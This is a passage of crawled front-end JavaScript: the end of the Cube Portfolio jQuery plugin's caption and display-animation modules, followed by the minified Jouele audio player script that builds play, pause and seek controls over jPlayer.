                    startStyle = endStyle;
                    endStyle = temp;
                    caption.removeClass('cbp-caption-expand-open');
                }

                activeWrap.css(endStyle);

                parent._gridAdjust();

                // reposition the blocks
                parent._layout();

                // repositionate the blocks with the best transition available
                parent.positionateItems();

                // resize main container height
                parent._resizeMainContainer();

                // set activeWrap to 0 so I can start animation in the next frame
                activeWrap.css(startStyle);

                // delay animation
                requestAnimationFrame(function() {

                    caption.addClass('cbp-caption-expand-open');

                    activeWrap.one(CubePortfolio.Private.transitionend, function() {
                        parent.isAnimating = false;
                        parent.$obj.removeClass('cbp-caption-expand-active');

                        if (endStyle.height === 0) {
                            caption.removeClass('cbp-caption-expand-open');
                            activeWrap.attr('style', '');
                        }

                    });

                    activeWrap.css(endStyle);

                    if (parent.options.layoutMode === 'slider') {
                        parent._updateSlider();
                    }

                    parent._triggerEvent('resizeGrid');
                });
            });
        }, true);

    }

    CaptionExpand.prototype.destroy = function() {
        this.parent.$obj.find('.cbp-caption-defaultWrap').off('click.cbp').parent().removeClass('cbp-caption-expand-active');
    };

    CubePortfolio.Plugins.CaptionExpand = function(parent) {

        if (parent.options.caption !== 'expand') {
            return null;
        }

        return new CaptionExpand(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function BottomToTop(parent) {

        // skip next event from core
        parent._skipNextEvent('delayFrame');

        parent._registerEvent('initEndWrite', function() {

            parent.blocksOn.each(function(index, item) {
                item.style[CubePortfolio.Private.animationDelay] = (index * parent.options.displayTypeSpeed) + 'ms';
            });

            parent.$obj.addClass('cbp-displayType-bottomToTop');

            // get last element
            parent.blocksOn.last().one(CubePortfolio.Private.animationend, function() {
                parent.$obj.removeClass('cbp-displayType-bottomToTop');

                parent.blocksOn.each(function(index, item) {
                    item.style[CubePortfolio.Private.animationDelay] = '';
                });

                // trigger event after the animation is finished
                parent._triggerEvent('delayFrame');
            });

        }, true);

    }

    CubePortfolio.Plugins.BottomToTop = function (parent) {

        if (!CubePortfolio.Private.modernBrowser || parent.options.displayType !== 'bottomToTop' || parent.blocks.length === 0) {
            return null;
        }

        return new BottomToTop(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function FadeInToTop(parent) {

        // skip next event from core
        parent._skipNextEvent('delayFrame');

        parent._registerEvent('initEndWrite', function() {
            parent.obj.style[CubePortfolio.Private.animationDuration] = parent.options.displayTypeSpeed + 'ms';

            parent.$obj.addClass('cbp-displayType-fadeInToTop');

            parent.$obj.one(CubePortfolio.Private.animationend, function() {
                parent.$obj.removeClass('cbp-displayType-fadeInToTop');

                parent.obj.style[CubePortfolio.Private.animationDuration] = '';

                // trigger event after the animation is finished
                parent._triggerEvent('delayFrame');
            });

        }, true);

    }

    CubePortfolio.Plugins.FadeInToTop = function (parent) {

        if (!CubePortfolio.Private.modernBrowser || parent.options.displayType !== 'fadeInToTop' || parent.blocks.length === 0) {
            return null;
        }

        return new FadeInToTop(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function LazyLoading(parent) {

        // skip next event from core
        parent._skipNextEvent('delayFrame');

        parent._registerEvent('initEndWrite', function() {
            parent.obj.style[CubePortfolio.Private.animationDuration] = parent.options.displayTypeSpeed + 'ms';

            parent.$obj.addClass('cbp-displayType-lazyLoading');

            parent.$obj.one(CubePortfolio.Private.animationend, function() {
                parent.$obj.removeClass('cbp-displayType-lazyLoading');

                parent.obj.style[CubePortfolio.Private.animationDuration] = '';

                // trigger event after the animation is finished
                parent._triggerEvent('delayFrame');
            });

        }, true);

    }

    CubePortfolio.Plugins.LazyLoading = function (parent) {

        if (!CubePortfolio.Private.modernBrowser || (parent.options.displayType !== 'lazyLoading' && parent.options.displayType !== 'fadeIn') || parent.blocks.length === 0) {
            return null;
        }

        return new LazyLoading(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function DisplaySequentially(parent) {

        // skip next event from core
        parent._skipNextEvent('delayFrame');

        parent._registerEvent('initEndWrite', function() {

            parent.blocksOn.each(function(index, item) {
                item.style[CubePortfolio.Private.animationDelay] = (index * parent.options.displayTypeSpeed) + 'ms';
            });

            parent.$obj.addClass('cbp-displayType-sequentially');

            // get last element
            parent.blocksOn.last().one(CubePortfolio.Private.animationend, function() {
                parent.$obj.removeClass('cbp-displayType-sequentially');

                parent.blocksOn.each(function(index, item) {
                    item.style[CubePortfolio.Private.animationDelay] = '';
                });

                // trigger event after the animation is finished
                parent._triggerEvent('delayFrame');
            });

        }, true);

    }

    CubePortfolio.Plugins.DisplaySequentially = function (parent) {

        if (!CubePortfolio.Private.modernBrowser || parent.options.displayType !== 'sequentially' || parent.blocks.length === 0) {
            return null;
        }

        return new DisplaySequentially(parent);
    };

})(jQuery, window, document);


--- FILE ---
content_type: application/javascript
request_url: https://smolensk.ndmsip.ru/bitrix/js/jouele/jouele.js?147318081112294
body_size: 3052
content:
!function(e){"use strict";var t=!1,o=function(){var e=document.createElement("div");return e.innerHTML="<svg/>","http://www.w3.org/2000/svg"==(e.firstChild&&e.firstChild.namespaceURI)},n=function(){return("object"==typeof Modernizr&&"boolean"==typeof Modernizr.inlinesvg&&Modernizr.inlinesvg||o())&&(t=!0),this},i=function(e){if("number"!=typeof e)return e;var t=Math.round(e)%60,o=(Math.round(e)-t)%3600/60,n=(Math.round(e)-t-60*o)/3600;return(n?n+":":"")+(n&&10>o?"0"+o:o)+":"+(10>t?"0"+t:t)},l=function(e){if("number"==typeof e)return e;for(var t=e.split(":").reverse(),o=0,n=0;n<t.length;n++)o+=t[n]*Math.pow(60,n);return o},a=function(e,t){if(e.preloaderTimeout||e.isSeeking||!e.waitForLoad)return e;var t=t||50;return e.preloaderTimeout=setTimeout(function(){return e.isSeeking?(e.preloaderTimeout=null,e):void e.$container.find(".jouele-play-lift").addClass("jouele-play-lift_buffering")},t),e},s=function(e){return e.preloaderTimeout?(clearTimeout(e.preloaderTimeout),e.preloaderTimeout=null,e.$container.find(".jouele-play-lift").removeClass("jouele-play-lift_buffering"),e):e},u=function(e,t){if(e.fullyLoaded&&e.totalTime||!e.isPlayed)return e;var o=Math.round(t.seekPercent);return o>=100?(e.fullyLoaded=!0,e.totalTime=t.duration):o>0?e.totalTime=t.duration:e.totalTime=0,e.$container.find(".jouele-load-bar").css({width:Math.floor(Math.min(100,o))+"%"}),e},r=function(e,t){return e.seekTime&&!e.isSeeking?e:(e.$container.find(".jouele-play-lift").css("left",t+"%"),e.$container.find(".jouele-play-bar").css("width",t+"%"),e)},d=function(e,t){if(e.totalTime<=0&&!e.options.length)return e;var o="";return e.fullyLoaded&&e.totalTime?e.fullTimeDisplayed||(o=i(e.totalTime),e.$container.find(".jouele-total-time").html(o),e.fullTimeDisplayed=!0):e.options.length?(o=i(l(e.options.length)),e.$container.find(".jouele-total-time").html(o)):(o=e.options.length?e.options.length:'<span class="jouele-total-time__approx">~</span>'+i(e.totalTime),e.$container.find(".jouele-total-time").html(o)),(e.isPlaying||e.waitForLoad)&&(e.totalTime||e.seekTime)&&e.$container.find(".jouele-play-time").html(i(e.seekTime?e.seekTime:t)),e},c=function(t,o){var n=o.toFixed(2);return 0>n?n=0:n>100&&(n=100),t.isPlaying||(e.Jouele.lastPlayed!==t&&(e.Jouele.lastPlayed=t,e.Jouele("setMedia",t)),t.pseudoPlay()),e.Jouele.$jPlayer.jPlayer("playHead",n),r(t,n),a(t),t.waitForLoad=!0,t.fullTimeDisplayed?(t.seekTime=t.totalTime/100*n,d(t,t.seekTime)):t.options.length?(t.seekTime=l(t.options.length)/100*n,d(t,t.seekTime)):t.seekTime=.01,t};e.fn.jouele=function(t){return this.each(function(){var o=e(this),n=o.attr("class"),i=n?n.indexOf("jouele-skin-"):-1,l=o.data("jouele"),a="";if(l){if("string"==typeof t&&"undefined"!=typeof l[t]&&e.isFunction(l[t]))return l[t]()}else i>0&&(a=n.substr(i+12,n.indexOf(" ",i)>0?n.indexOf(" ",i):n.length)),new p(o,e.extend({},e.fn.jouele.defaults,t,o.data(),{skin:a}))})},e.fn.jouele.defaults={length:0,playFrom:0,scrollOnSpace:!1,pauseOnSpace:!0,playOnSpace:!0,hideTimelineOnPause:!1,skin:""};var p=function(e,t){this.version="2.1.0",this.$link=e,this.options=t,this.isPlaying=!1,this.isPlayed=!1,this.totalTime=0,this.fullyLoaded=!1,this.fullTimeDisplayed=!1,this.waitForLoad=!1,this.seekTime=0,this.preloaderTimeout=null,this.isSeeking=!1,this.playFrom=0,this.init()};p.prototype.init=function(){e.Jouele.playlist.push(this),this.checkOptions(),this.createDOM(),e.Jouele.$jPlayer?e.Jouele("_jPlayerReady",this):e.Jouele("init",this),this.bindEvents(),this.insertDOM()},p.prototype.destroy=function(){var t=this,o=this.$container.attr("id");return e.each(e.Jouele.playlist,function(o,n){n===t&&e.Jouele.playlist.splice(o,1),e.Jouele.lastPlayed===t&&(e.Jouele.lastPlayed=null)}),this.$container.after(this.$link).remove(),e(document).off("."+o),this.$link.removeData("jouele"),this.$link},p.prototype.pause=function(){return s(this),this.seekTime||(this.waitForLoad=!1),"undefined"!=typeof this.$jPlayer&&this.$jPlayer.jPlayer&&(this.isPlaying||this.waitForLoad)&&(this.isPlaying=!1,this.waitForLoad=!1,this.$jPlayer.jPlayer("pause")),this.isPlaying||this.pseudoPause(),this},p.prototype.pseudoPause=function(){this.$container.removeClass("jouele-status-playing"),this.$container.find(".jouele-control-button-icon_play").removeClass("jouele-hidden"),this.$container.find(".jouele-control-button-icon_pause").addClass("jouele-hidden")},p.prototype.stop=function(){return"undefined"!=typeof this.$jPlayer&&this.$jPlayer.jPlayer&&this.isPlaying&&this.$jPlayer.jPlayer("stop"),this},p.prototype.play=function(){if(e.Jouele.lastPlayed!==this){if(this.playFrom)return a(this),c(this,this.totalTime?this.playFrom/(this.totalTime/100):0),this;e.Jouele.lastPlayed=this,e.Jouele("setMedia",this)}return a(this,this.seekTime?!1:500),this.isPlayed=!0,"undefined"!=typeof this.$jPlayer&&this.$jPlayer.jPlayer&&(this.isPlaying||this.$jPlayer.jPlayer("play")),this},p.prototype.pseudoPlay=function(){e(document).trigger("jouele-pause",this),this.$container.addClass("jouele-status-playing"),this.$container.find(".jouele-control-button-icon_pause").removeClass("jouele-hidden"),this.$container.find(".jouele-control-button-icon_play").addClass("jouele-hidden"),this.isPlayed=!0},p.prototype.onPause=function(){this.isPlaying=!1,this.isSeeking=!1,this.waitForLoad=!1,this.$container.removeClass("jouele-status-playing"),this.$container.find(".jouele-control-button-icon_play").removeClass("jouele-hidden"),this.$container.find(".jouele-control-button-icon_pause").addClass("jouele-hidden")},p.prototype.onStop=function(){this.isPlaying=!1,this.seekTime=0,this.isSeeking=!1,this.waitForLoad=!1,this.$container.removeClass("jouele-status-playing")},p.prototype.onPlay=function(){e(document).trigger("jouele-pause",this),this.$container.addClass("jouele-status-playing"),this.$container.find(".jouele-control-button-icon_pause").removeClass("jouele-hidden"),this.$container.find(".jouele-control-button-icon_play").addClass("jouele-hidden"),this.waitForLoad=!1,this.isPlaying=!0,this.isPlayed=!0,e.Jouele.lastPlayed=this},p.prototype.checkOptions=function(){parseInt(this.options.length)||(this.options.length=0)},p.prototype.createDOM=function(){var o=e(document.createElement("div")),n=e(document.createElement("div")),a=e(document.createElement("div")),s=e(document.createElement("div")),u=this.$link.text(),r=this,d=function(){return[e(document.createElement("div")).addClass("jouele-time").append(e(document.createElement("div")).addClass("jouele-play-time").text(r.options.length?"0:00":""),e(document.createElement("div")).addClass("jouele-total-time").text(r.options.length?i(l(r.options.length)):"")),e(document.createElement("div")).addClass("jouele-control").append(e(document.createElement("div")).addClass("jouele-control-button"+(t?"":" jouele-control-button_nosvg")).append(e(document.createElement("span")).addClass("jouele-control-button-icon jouele-control-button-icon_unavailable").html(t?'<svg class="jouele-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" enable-background="new 0 0 16 16"><g class="jouele-svg-color"><path d="m4 6.7l3.8 3.7-3.8 2.1z"/><path d="m.2 2.2l.6-.5 11 11.1-.5.5z"/><path d="m4 4.3v-.8l8 4.5-2.7 1.5z"/></g></svg>':""),e(document.createElement("a")).attr("href",r.$link.attr("href")).addClass("jouele-control-link jouele-hidden").append(e(document.createElement("span")).addClass("jouele-control-button-icon jouele-control-button-icon_play jouele-hidden").html(t?'<svg class="jouele-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" enable-background="new 0 0 16 16"><path class="jouele-svg-color" d="m4 3.5l8 4.5-8 4.5z"/></svg>':""),e(document.createElement("span")).addClass("jouele-control-button-icon jouele-control-button-icon_pause jouele-hidden").html(t?'<svg class="jouele-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" enable-background="new 0 0 16 16"><path class="jouele-svg-color" d="m4 3.5l8 4.5-8 4.5z"/></svg>':""))),e(document.createElement("div")).addClass("jouele-control-text").html(u))]},c=function(){return e(document.createElement("div")).addClass("jouele-mine").append(e(document.createElement("div")).addClass("jouele-mine-bar"),e(document.createElement("div")).addClass("jouele-load-bar jouele-hidden"),e(document.createElement("div")).addClass("jouele-play-bar"),e(document.createElement("div")).addClass("jouele-play-lift jouele-hidden").append())};return this.$container=o.data("jouele",this).addClass("jouele"+(this.options.hideTimelineOnPause?" jouele_timeline_hide":"")+(this.options.skin?" jouele-skin-"+this.options.skin:"")).attr("id","jouele-ui-zone-"+(1e3+Math.round(8999*Math.random()))).append(n.addClass("jouele-invisible-object"),a.addClass("jouele-info-area").append(d()),s.addClass("jouele-progress-area").append(c())),this},p.prototype.insertDOM=function(){return this.$link.after(this.$container),this.$link.data("jouele",this),this.$link.detach(),this},p.prototype.bindEvents=function(){var t=this,o=t.$container.attr("id");return e(document).on("jouele-pause."+o,function(e,o){t!==o&&t.pause()}),this},e.Jouele=function(t,o){this.init=function(t){var o=this,n=e("<div>");e(document).on("keydown.jouele",function(t){32===t.keyCode&&e.Jouele.lastPlayed&&(e.Jouele.lastPlayed.isPlaying?e.Jouele.lastPlayed.options.pauseOnSpace&&(e.Jouele.lastPlayed.options.scrollOnSpace||(t.stopPropagation(),t.preventDefault()),e.Jouele.lastPlayed.pause()):e.Jouele.lastPlayed.options.playOnSpace&&(e.Jouele.lastPlayed.options.scrollOnSpace||(t.stopPropagation(),t.preventDefault()),e.Jouele.lastPlayed.play()))}),e.Jouele.$jPlayer=n.jPlayer({solution:"html",wmode:"window",preload:"metadata",supplied:"mp3",volume:1,ready:function(){o._jPlayerReady(t)}})},this.setMedia=function(t){var o=this;t.$jPlayer.off(e.jPlayer.event.pause).on(e.jPlayer.event.pause,function(){o._jPlayerPause(t)}),t.$jPlayer.off(e.jPlayer.event.stop).on(e.jPlayer.event.stop,function(){o._jPlayerStop(t)}),t.$jPlayer.off(e.jPlayer.event.play).on(e.jPlayer.event.play,function(){o._jPlayerPlay(t)}),t.$jPlayer.off(e.jPlayer.event.progress).on(e.jPlayer.event.progress,function(e){o._jPlayerProgress(t,e)}),t.$jPlayer.off(e.jPlayer.event.timeupdate).on(e.jPlayer.event.timeupdate,function(e){o._jPlayerTimeupdate(t,e)}),e.Jouele.$jPlayer.jPlayer("setMedia",{mp3:t.$link.attr("href")})},this._jPlayerReady=function(t){var o=t.$container.attr("id");t.$jPlayer=e.Jouele.$jPlayer,t.totalTime=l(t.options.length),t.playFrom=l(t.options.playFrom),t.$container.find(".jouele-hidden").removeClass("jouele-hidden"),t.$container.find(".jouele-control-button-icon_unavailable").addClass("jouele-hidden"),t.$container.find(".jouele-control-button-icon_pause").addClass("jouele-hidden"),t.$container.find(".jouele-control-link").off("click.jouele").on("click.jouele",function(e){e.preventDefault(),e.stopPropagation()}),t.$container.find(".jouele-control-button-icon_play").off("click.jouele").on("click.jouele",function(){t.waitForLoad=!0,t.pseudoPlay.call(t),t.play.call(t)}),t.$container.find(".jouele-control-button-icon_pause").off("click.jouele").on("click.jouele",function(){t.pseudoPause.call(t),t.pause.call(t)}),t.$container.find(".jouele-mine").off("mousedown."+o).on("mousedown."+o,function(n){if(1!==n.which)return!1;n.stopPropagation(),n.preventDefault(),t.isSeeking=!0;var i=e(this),l=(n.pageX-i.offset().left)/i.width()*100;e(document).off("mouseup."+o).one("mouseup."+o,function(){e(document).off("mousemove."+o),t.isSeeking=!1,a(t)}),e(document).off("mousemove."+o).on("mousemove."+o,function(e){if(e.stopPropagation(),e.preventDefault(),!t.isSeeking)return!1;var o=(e.pageX-i.offset().left)/i.width()*100;c(t,o)}),c(t,l)})},this._jPlayerPause=function(e){e.onPause.call(e)},this._jPlayerStop=function(e){e.onStop.call(e)},this._jPlayerPlay=function(e){e.onPlay.call(e)},this._jPlayerProgress=function(e,t){u(e,t.jPlayer.status),d(e,t.jPlayer.status.currentTime)},this._jPlayerTimeupdate=function(e,t){u(e,t.jPlayer.status),d(e,t.jPlayer.status.currentTime),r(e,t.jPlayer.status.currentPercentAbsolute.toFixed(2)),e.playFrom=t.jPlayer.status.currentTime,s(e),e.waitForLoad&&(e.waitForLoad=!1,e.seekTime=0,e.play(),s(e))},"string"==typeof t&&e.isFunction(this[t])&&this[t](o)},e.Jouele.playlist=[],e.Jouele.lastPlayed=null,e.Jouele.$jPlayer=null,n();var h=function(){e(".jouele").jouele()};e(h)}(jQuery);